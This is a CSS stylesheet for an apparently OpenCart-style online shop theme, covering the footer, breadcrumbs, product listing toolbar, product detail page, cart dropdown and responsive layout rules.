.footer-bottom .footer-copyright {
	float: left;
	color: #666;
	font-size: 14px;
	background: none;
	text-transform: capitalize;
	font-weight: 400;
	text-align: left;
	padding: 5px 0;
}
.footer-bottom .footer-copyright a {
	color: #3498db;
}
.footer-bottom .footer-copyright a:hover {
	text-decoration: underline;
}
.footer-bottom .link-footer-bottom {
	float: right;
	padding: 5px 0;
}
.footer-bottom .link-footer-bottom li {
	display: inline-block;
	vertical-align: top;
	margin-right: 30px;
}
.footer-bottom .link-footer-bottom li:last-child {
	margin-right:0;
}
.footer-bottom .link-footer-bottom li a {
	text-transform: uppercase;
	color: #666;
}
.footer-bottom .link-footer-bottom li a:hover {
	color: #f98903;
}
#back-top i{
	font-size: 18px;
}
#back-top:hover{
	background: #f98903;
}
#back-top{
	position: fixed;
	bottom: 30px;
	right: 30px;
	background: rgba(35, 47, 62, 0.7);
	width: 40px;
	height: 40px;
	line-height: 40px;
	border-radius: 3px;
	color: #fff;
	display: none;
	text-align: center;
	cursor: pointer;
	z-index: 100;
	box-shadow: 0px 0px 1px 1px rgba(255,255,255,.1);
}
/* breadcrumb */
.common-home .breadcrumbs {
	display: none;
}
.breadcrumbs {
	margin-bottom: 40px;
	margin-top: 20px;
}
.breadcrumb{
	margin: 0;
	background: #fff;
	border: 1px solid #ededed;
	padding: 19px 20px;
	text-transform: capitalize;
}
.breadcrumb li:before {
	margin: 0 7px;
}
.breadcrumb li a:hover,
.breadcrumb li:last-child a{
	color: #3498db;
}
.breadcrumb li a{
	color: #707070;
}
/* toolbar */
#compare-total {
	line-height: 28px;
	padding: 0;
	display: inline-block;
	vertical-align: top;
	margin-bottom: 32px;
}
.toolbar-products {
	margin-bottom: 20px;
	border-radius: 0;
	display: inline-block;
	vertical-align: top;
	width: 100%;
	text-align: center;
	background: #fff;
	border: 1px solid #ededed;
	padding: 5px;
	/*padding: 5px 20px;*/
}
.toolbar-products.toolbar-bottom {
	margin-bottom:0;
	margin-top: 30px;
}
.toolbar-products .modes {
	display:inline-block;
	vertical-align: top;
	padding: 7px 0;
}
.toolbar-products .toolbar-amount {
	line-height: 28px;
	padding: 0;
	color: #666666;
	display: inline-block;
	vertical-align: top;
	padding: 8px 0;
}

.modes button {
	width: 30px;
	height: 30px;
	color: #fff;
	background: #2c2c2c;
	padding: 0;
	margin: 0 5px 0 0 !important;
	font-size: 0;
	display: inline-block;
	font-weight: 400;
	vertical-align: top;
	border: none;
	border-radius: 2px !important;
	box-shadow: none !important;
	-webkit-box-shadow: none !important;
}
#grid-view i,#list-view i {
	font-size: 18px;
}

#grid-view.selected,#list-view.selected,#grid-view:hover,#list-view:hover{
	background: #3498db;
	color: #fff;
}

.toolbar-products .sorter {
	margin-left: 30px;
	display: inline-block;
	vertical-align: top;
	padding: 5px 0;
}
.toolbar-products .limiter {
	display: inline-block;
	vertical-align: top;
	padding: 5px 0;
}
.toolbar-products .sorter label,.toolbar-products .limiter label {
	display:inline-block;
	vertical-align: top;
	line-height: 28px;
	padding: 3px 0;
	margin: 0 5px 0 0;
	color: #666666;
	font-size: 15px;
}
.toolbar-products .sorter select, .toolbar-products .limiter select {
	padding: 0 10px;
	height: 34px;
	min-width: 60px;
	font-size: 14px;
	color: #2c2c2c;
	border-radius: 0;
	display: inline-block;
	vertical-align: top;
	width: auto;
	border: 1px solid #ededed;
}
.toolbar-products .pages {
	display:inline-block;
	vertical-align: top;
	padding: 2px 0;
}
.toolbar-products .pages ul {
	margin: 0;
	border-radius:0;
}
.toolbar-products .pages ul li {
	display: inline-block;
	vertical-align: top;
	margin: 0 5px;
}
.toolbar-products .pages ul li a {
	color: #2c2c2c;
	font-size: 15px;
	font-weight: 400;
	padding: 0 4px;
	width: 40px;
	border-radius: 2px;
	height: 40px;
	border: 1px solid #ededed;
	line-height: 38px;
	text-align: center;
	background: #fff;
}
.toolbar-products .pages ul li span {
	color: #fff;
	background: #3498db;
	font-size: 14px;
	border: none;
	padding: 0 4px;
	width: 40px;
	height: 40px;
	border-radius: 2px !important;
	line-height: 40px;
}
.toolbar-products .pages ul li.active span,.toolbar-products .pages ul li:hover a {
	color: #fff;
	background: #3498db;
}
/* category */
.category-img {
	display: block;
	margin-bottom: 20px;
	overflow: hidden;
}
.category-img img {
	border: none;
}
.custom-products {
	border-right: 0;
	border-bottom: 0;
	display: inline-block;
	vertical-align:top;
	width: 100%;
	background: #fff;
	border: 1px solid #ededed;
	padding: 20px;
	padding-bottom: 0;
}
.custom-products .product-grid {
}
.custom-products .product-grid {
}
.title-category h2 {
	display: block;
	text-transform: uppercase;
	font-size: 30px;
	letter-spacing: 6px;
	font-weight: 400;
	color: #fff;
	margin: 0;
	background: url(../image/bkg_category.jpg) bottom no-repeat;
	text-align:center;
	padding: 45px 0;
	display: none;
}
.category-name {
	font-size: 24px;
	text-transform: uppercase;
	font-weight: 600;
	margin: 0;
}
.product-grid .product-des {
	display: none;
}
.product-grid .item {
	margin-bottom: 35px;
}
.product-list {margin-bottom: 20px;}
.product-list .col-image, .product-list .col-des {
	/* padding: 0; */
}
.product-list .caption {
	text-align: left;
}
.product-list .product-name {
	margin-bottom: 14px;
}
.product-list .product-name a {font-size: 18px;font-weight: 400;}
.product-list .item-inner .price-box {
}
.product-list .price-box .price {
	font-size: 24px;
}
.product-list .price-box p.old-price .price {
	font-size: 20px;
}
.product-list .add-to-links {
}
.product-list .add-to-links a {
}
.product-list .add-to-links a em {
	font-style: normal;
}
.product-list .add-to-links a:before {
}
.product-list .add-to-links li {
}
.product-list .add-to-links li:last-child {
}
.product-list .product-des {
	line-height: 24px;
	padding: 15px 0;
	margin-top: 0;
}
.product-list .ratings {
	margin-top: 15px;
}
.product-list button.btn-cart {
	display: block;
	margin-bottom: 10px;
}
/* product detail */
.thumbnails {
	padding: 5px;
	border: 1px solid #ededed;
}
.thumbnail, .img-thumbnail {
	-webkit-box-shadow:none;
	box-shadow: none;
	padding:0;
	border-radius:0;
	border: none;
}
a.thumbnail:hover, a.thumbnail:focus, a.thumbnail.active {
	border-color: #ddd;
}
.zoomContainer {
	top: 0px !important;
	left: 15px !important;
	right: 0px;
	bottom: 0px;
	width: 100% !important;
}
.zoomContainer .zoomLens {
	width: 100px !important;
	height: 100px !important;
}
.zoomContainer .zoomWindowContainer .zoomWindow {
	margin-left: 15px;
	border-color: #f98903 !important;
}
.product-quickview .product-info-main .button-cart {
	min-width: auto;
}
.product-quickview .zoomContainer .zoomLens {
	display: none !important;
}
.product-quickview .thumbnails {
	pointer-events: none;
}
.image-additional-container {
	margin-top: 10px;
}
.image-additional-container .thumbnail{
	margin: 0;
	border: 1px solid #edecec;
}
.image-additional-container .thumbnail:hover,.image-additional-container .thumbnail.active2 {
	border-color: #f98903;
}


.owl-style3 .owl-carousel.owl-theme .owl-nav div {
	box-shadow: none;
	-webkit-box-shadow: none;
	width: 30px;
	border-radius: 0;
	background:none;
}

.owl-style3 .owl-carousel.owl-theme .owl-nav div:hover:before {
	color: #3498db;
}
.owl-style3 .owl-carousel.owl-theme .owl-nav div:before {
	font-size: 32px;
}

#product-product .column-main {
	background: #fff;
	display: inline-block;
	vertical-align: top;
	width: 100%;
	padding: 20px;
	border: 1px solid #ededed;
}
.product-info-main .product-name {
	font-size: 24px;
	font-weight: 500;
	color: #666666;
	text-transform: capitalize;
	margin: 8px 0 22px 0;
}
.product-info-main .price-box {
	display:block;
	margin-top: 15px;
}
.product-info-main .price-box .price {
	font-size: 30px;
}
.product-info-main .price-box p.old-price .price {
	font-size: 26px;
}
.product-info-main .short-des {
	line-height: 24px;
	padding: 28px 0;
	margin: 0;
}

#input-quantity2, #minus2, #plus2,
#input-quantity, #minus, #plus {
	height: 48px;
	box-shadow: none;
	font-weight: 400;
	text-align: center;
	width: 25px;
	font-size: 15px;
	border-radius: 0px;
	border: 1px solid #ededed;
	padding: 0;
	color: #666;
	float: left;
	background: #fff;
}
#input-quantity2,
#input-quantity {
	width: 92px;
	min-width: auto;
	border-left: 0;
	border-right: 0;
}
.product-info-main .form-group {
	display:inline-block;
	vertical-align: top;
	width: 100%;
}
label[for='input-quantity']{
	line-height: 32px;
	padding: 8px 0;
	margin-right: 30px;
	margin-bottom: 0;
	color: #2c2c2c;
	font-size: 14px;
	text-transform: capitalize;
	font-weight: 500;
	float: left;
}
.product-info-main .button-cart-out{
	margin-top: 40px;
	margin-bottom: 20px;
	color: #fff;
	padding: 0 15px;
	border: 1px solid #DDDDDD;
	background: #DDDDDD;
	line-height: 46px;
	font-weight: 400;
	text-transform: capitalize;
	float: left;
	clear: left;
	margin-right: 10px;
}
.product-info-main .button-cart{
	margin-top: 40px;
	margin-bottom: 20px;
	color: #fff;
	padding: 0 15px;
	border: 1px solid #3498db;
	background: #3498db;
	line-height: 46px;
	font-weight: 400;
	text-transform: capitalize;
	float: left;
	clear: left;
	margin-right: 10px;
}
.product-info-main .button-cart:before {
	content:"\f110";
	font-size: 21px;
	font-family: "Ionicons";
	line-height: 1;
	vertical-align: middle;
	margin-right: 7px;
}
.product-info-main .button-cart:hover {
	background: #f98903;
	color: #fff;
	border-color: #f98903;
}


.product-info-main button.btn-compare,
.product-info-main button.btn-wishlist {
	line-height: 46px;
	width: 48px;
	height: 48px;
	padding: 0;
	float: left;
	margin-top: 40px;
	margin-right: 10px;
}
.product-info-main button.btn-compare:before,
.product-info-main button.btn-wishlist:before {
	font-size: 21px;
}

#product2.has-option,
#product.has-option{
	max-height: 300px;
	overflow: auto;
	border: 1px solid #e1e1e1;
	padding: 20px;
}
#product + div{
	margin: 20px 0;
}
.quantity-box {float: left;}
.product-info-main label[for='input-quantity'], .product-info-main .quantity-box {
	margin-top: 5px;
}
.product-info-main .box-options {
	padding: 5px 0 0;
}
.product-info-main ul.list-unstyled {

}
.product-info-main ul.list-unstyled li {
	display: block;
	line-height: 24px;
}
.product-info-main ul.list-unstyled li span,.product-info-main ul.list-unstyled li a {
	color: #94c341;
	font-weight: 500;
}
.product-info-main ul.list-unstyled li a:hover {
	text-decoration: underline;
}

.product-info-detailed {
	margin-top: 45px;
}
.product-info-detailed .nav-tabs {
	border: 0;
	text-align: left;
}
.product-info-detailed .nav-tabs li {
	margin-bottom: 0;
	position: relative;
	margin-right: 10px;
	float: none;
	display: inline-block;
	vertical-align: top;
}

.product-info-detailed .nav-tabs li.active:after,.product-info-detailed .nav-tabs li:hover:after {
	width: 100%;
}
.product-info-detailed .nav-tabs li:last-child {
	margin-right:0;
}
.product-info-detailed .nav-tabs li a {
	font-size: 18px;
	color: #666;
	text-transform: uppercase;
	font-weight: 600;
	border-radius: 0;
	border: none !important;
	padding: 12px 25px;
	background: none;
	display: inline-block;
	position: relative;
	vertical-align: top;
}
.product-info-detailed .nav-tabs li a:hover,.product-info-detailed .nav-tabs li.active a {
	color: #fff;
	background: #f98903;
}
.product-info-detailed .nav-tabs li a:hover:after,.product-info-detailed .nav-tabs li.active a:after {
	opacity: 1;
}

.product-info-detailed .tab-content {
	line-height: 24px;
	padding: 35px 20px;
	background: #fff;
	border: 1px solid #ededed;
}
#tab-description p {
	margin:0;
}
.bootstrap-datetimepicker-widget a[data-action]{
	padding: 0 !important;
}
.bootstrap-datetimepicker-widget td span:hover{
	background: none !important;
}
.bootstrap-datetimepicker-widget td span{
	height: 40px !important;
	line-height: 40px !important;
	margin: 0px !important;
}
.alert.alert-success{
	text-align: center;
	font-size: 14px;
	margin: 0;
}
.account-login .well{
	background: none;
	box-shadow: none;
}
#map-canvas{
	min-height: 400px;
	margin: 20px 0;
}
.information-contact form .required{
	margin-bottom: 20px;
}
.bootstrap-datetimepicker-widget a[data-action] {
	border: none;
	height: auto;
}




#content{
	min-height: 300px;
}

.btn-quickview span{
}
.btn-quickview i {font-size: 16px;}
#cart .dropdown-menu {
	margin: 0;
	padding: 15px 20px 30px 20px !important;
	width: 350px;
	right: -15px;
	list-style: none none;
	border: 0;
	background: #fff;
	margin-top: 11px;
	box-sizing: border-box;
	top: 100%;
	-webkit-box-shadow: 0 0 6px 1px rgba(0,0,0,0.15);
	box-shadow: 0 0 6px 1px rgba(0,0,0,0.15);
}
#cart .dropdown-menu:after,#cart .dropdown-menu:before {
	border-bottom-style: solid;
	content: '';
	display: block;
	height: 0;
	position: absolute;
	width: 0;
}
#cart .dropdown-menu:before {
	border: 7px solid;
	border-color: transparent transparent #fff transparent;
	z-index: 99;
	right: 26px;
	top: -12px;
	opacity: 0;
}
#cart .dropdown-menu:after {
	border: 8px solid;
	border-color: transparent transparent #fff transparent;
	z-index: 98;
	right: 25px;
	top: -15px;
}
#cart .cart-close {
	position: absolute;
	top: 20px;
	right: 0;
	font-weight: 400;
}
#cart .cart-empty {
	padding-top: 15px;
}
#cart .dropdown-menu p{
	margin: 0;
}
#cart .dropdown-menu > li:first-child .table > tbody > tr > td{
	border: 0;
}
#cart .dropdown-menu > li:first-child .table > tbody > tr {
	border-bottom: 1px solid #ebebeb;
	padding-bottom: 20px;
	padding-top: 20px;
	position: relative;
	display: block;
}
#cart .table > tbody > tr > td{
	border: none;
	padding: 0;
}
#cart .cart-close button{
	background: none;
	color: #292929;
	border: none;
	box-shadow: none;
	-webkit-box-shadow: none;
	width: 21px;
	height: 21px;
	background: #eaeaea;
	border-radius: 100%;
}
#cart .cart-close button:hover {
	background: #3498db;
	color: #fff;
}

#cart .cart-quantity{
	color: #bfbfbf;
	line-height: 20px;
	display: block;
	padding: 5px 0;
	font-size: 14px;
}
#cart .cart-price {
	font-weight: 600;
	color: #3498db;
	padding-top: 2px;
	font-size: 20px;
	display: block;
}
#cart .cart-name {
	line-height: 18px;
	display: block;
	font-size: 14px;
}
#cart .cart-name:hover {
	color: #f98903;
}
#cart .cart-button{
}
#cart p.cart-button a:last-child{
	margin: 0;
	float: right;
}
#cart p.cart-button a{
	border: none;
	background: #292929;
	color: #fff;
	line-height: 40px;
	text-align: center;
	padding: 0 40px;
	text-transform: capitalize;
	font-size: 14px;
	margin-bottom: 15px;
	border-radius: 4px;
	font-weight: 400;
	float: left;
}
#cart p.cart-button a strong {
	font-weight: 400;
}
#cart p.cart-button a:hover{
	color: #fff;
	background: #f98903;
	border-color: #f98903;
}
#cart p.cart-button a:hover i{
	color: #fff;
}
#cart p.cart-button a i{
	padding-left: 5px;
	font-size: 10px;
	display: none;
}
#cart .dropdown-menu .info-item{
	padding-left: 10px;
}
#cart .dropdown-menu .has-scroll{
	max-height: 300px;
	overflow: auto;
	padding: 0 20px;
	margin: 0 -20px;
}
/*
 *  STYLE 6
 */

#cart .dropdown-menu .has-scroll::-webkit-scrollbar-track
{

	background-color: #fff;
}

#cart .dropdown-menu .has-scroll::-webkit-scrollbar
{
	width: 5px;
	background-color: #fff;
}

#cart .dropdown-menu .has-scroll::-webkit-scrollbar-thumb
{
	background-color: #ccc;
	background-image: -webkit-linear-gradient(45deg,
	rgba(255, 255, 255, .2) 25%,
	transparent 25%,
	transparent 50%,
	rgba(255, 255, 255, .2) 50%,
	rgba(255, 255, 255, .2) 75%,
	transparent 75%,
	transparent)
}



#cart .dropdown-menu tr td strong{
	color: #2c2c2c;
	font-weight: 600;
	float: left;
	padding: 2px 0;
	font-size: 18px;
	text-transform: capitalize;
}
#cart .dropdown-menu tr td:last-child{
	color: #3498db;
	font-weight: 600;
	font-size: 18px;
}

/* responsive */
@media(min-width: 992px) and (max-width: 1199px) {
	#cart-total .mycart {
		display: none;
	}
}
@media(max-width: 1199px){
	.newsletter-group {
		text-align: center;
	}
	#dialog-normal .newletter-title,#dialog-normal .newleter-content {
		float: none;
		display: block;
		text-align: center;
	}
	.follow {
		float: none;
		display: inline-block;
		vertical-align: top;
	}

	#wishlist-total, #link-compare {
		margin-right: 15px;
		padding-right: 15px;
	}
	#wishlist-total:after, #link-compare:after {
		height: 20px;
	}

	.col-search {
		padding-right: 225px;
		padding-left: 250px;
	}
	#search-by-category .search-container .categories-container .hover-cate p {
		padding: 0 15px;
		font-size: 13px;
	}
	#search-by-category .search-container .categories-container .hover-cate p i {
		margin-left: 14px;
	}

	.thumb-module3.module-nav2  .owl-carousel.owl-theme .owl-nav
	{
		top: -206px;
	}
}

@media(max-width: 991px){
	.col-order {
		display: -webkit-flex;
		display: -ms-flexbox;
		display: flex;
		-webkit-flex-direction: column;
		-ms-flex-direction: column;
		flex-direction: column;
	}
	.col-order #content {
		-ms-flex-order: 1;
		-webkit-order: 1;
		order: 1;
		float: none;

	}
	.col-order #column-left {
		-ms-flex-order: 2;
		-webkit-order: 2;
		order: 2;
		float: none;

	}
	#column-left,#column-right {
		margin-top: 30px;
	}
	#top {
		text-align: center;
	}

	.logo-container {
		float: none;
		display: block;
		text-align: center;
	}
	.col-search {
		position: static;
		padding: 0;
		-moz-transform:  translateY(0);
		-webkit-transform: translateY(0);
		-o-transform: translateY(0);
		-ms-transform: translateY(0);
		transform: translateY(0);
	}

	.col-search .box-cart {
		position: static;
		display: block;
		text-align: center;
		margin: 15px 0;
		-moz-transform:  translateY(0);
		-webkit-transform: translateY(0);
		-o-transform: translateY(0);
		-ms-transform: translateY(0);
		transform: translateY(0);
	}
	.static-top-volga1 {
		margin: 0 -10px;
	}
	.static-top-volga1 .col {
		width: 33.3333333333%;
		float: left;
		padding: 0 10px;
	}
	.thumb-module3.module-nav2  .owl-carousel.owl-theme .owl-nav {
		top: -289px;
	}
	.footer-bottom .link-footer-bottom  {
		float: none;
		margin-top:	10px;
		display: block;
		text-align: center;

	}
	.footer-bottom .footer-copyright {
		float: none;
		display: block;
		text-align: center;
		max-width: none;
		line-height: 1.2;
	}
	#search-by-category .search-container #text-search {
		padding-left: 30px;
	}
	.newletter-popup,
	.b-modal{
		display: none !important;
	}
	.zoomContainer,
	.vermagemenu-container,
	#search-by-category .search-container .categories-container{
		display: none !important;
	}
}

@media(min-width: 768px) {
	.toolbar-products .modes {
		float: left;
		margin-right: 20px;
	}
	.toolbar-products .sorter,.toolbar-products .limiter ,.toolbar-products .pages {
		float: right;
	}

	.toolbar-products .toolbar-amount {
		float: left;
	}
}
@media(max-width: 767px){

	.link-compare {
		text-align: center;
	}
	#top .box-left {
		width: 100%;
		border-bottom: 1px solid rgba(255,255,255,0.2);
	}
	#top .box-right {
		float: none;
		display: inline-block;
		vertical-align: top;
	}
	.logo-container {
		float: none;
		display: block;
		text-align: center;
	}
	.module-title {
		padding-right: 0;
	}
	#dialog-normal .newleter-content {
		margin-left:0;
		display: block;
		width: 100%;
	}
	#subscribe-normal {
		width: 100%;
	}
	.is-countdown {
		float: none;
		padding: 15px 0;
	}
	.ma-corporate-about .col {
		width: 100%;
		text-align: center;
		padding: 0 5px;
	}
	.owl-buttons{
		display: none !important;
	}
}
@media(max-width: 640px){

}
@media (max-width: 639px) and (min-width: 480px) {
	.countdown-section .time-info {
		width: 40px;
	}
}
@media(max-width: 567px){
	.product-info-detailed .nav-tabs li {
		float: none;
		display: block;
		border-bottom: 1px solid #ebebeb;
	}
	.product-info-detailed .nav-tabs li:last-child {
		border-bottom:0;
	}
}

@media(max-width: 479px){
	#cart p.cart-button a:first-child {
		margin-bottom: 15px;
	}
	#cart p.cart-button a {
		float: none !important;
		display: block;
	}
	#cart .dropdown-menu {
		width: 250px;
		right: -30px;
	}
	#cart .dropdown-menu::before {
		right: 41px;
	}
	#cart .dropdown-menu::after {
		right: 40px;
	}

	#top .setting .btn-group .dropdown-menu {
		right: auto;
		left: 0;
	}
	.countdown-section .time-info .countdown-amount,
	.countdown-section .time-info .countdown-period {
		padding: 0 8px;
	}
	.thumb-module .col-image,.thumb-module .col-product {
		float:  none;
		width: 100%;
	}

	.static-top-volga1 {
		margin-left: 0;
		margin-right:0;
	}
	.static-top-volga1 .col {
		float: none;
		padding: 0;
		width: 100%;
	}
	#search-by-category .search-ajax {
		width: 100%;
	}
	.product-info-main .button-cart {
		line-height: 40px;
		margin-right: 5px;
		padding:0 10px;

	}
	.product-info-main .button-cart-out {
		line-height: 40px;
		margin-right: 5px;
		padding:0 10px;

	}
	.product-info-main button.btn-compare,.product-info-main button.btn-wishlist {
		line-height: 40px;
		width: 42px;
		height: 42px;
		margin-right: 5px;
	}
}

/*Fix products-grid */
@media (min-width: 1200px){
	.custom-products .product-grid.category:nth-child(3n+1),
	.custom-products .product-grid.four-items:nth-child(4n+1),
	.custom-products .product-grid.two-items:nth-child(2n+1)
	{  clear: left;}

}
@media (max-width: 1199px) and (min-width: 992px){
	.custom-products .product-grid.category:nth-child(3n+1),
	.custom-products .product-grid.four-items:nth-child(4n+1),
	.custom-products .product-grid.two-items:nth-child(2n+1)
	{clear: left;}

}

@media (max-width: 991px) and (min-width: 481px){
	.custom-products .product-grid:nth-child(2n+1) {clear: left;}

}

@media (max-width: 480px) and (min-width: 0px){
	.custom-products .product-grid:nth-child(1n+1) {clear: left;}
	.custom-products .product-grid{width: 100%;}

}

/*Fix products-no-slider */
@media (min-width: 768px) {
	.six_items:nth-child(6n+1),
	.four_items:nth-child(4n+1),
	.three_items:nth-child(3n+1),
	.two_items:nth-child(2n+1)
	{  clear: left;}
}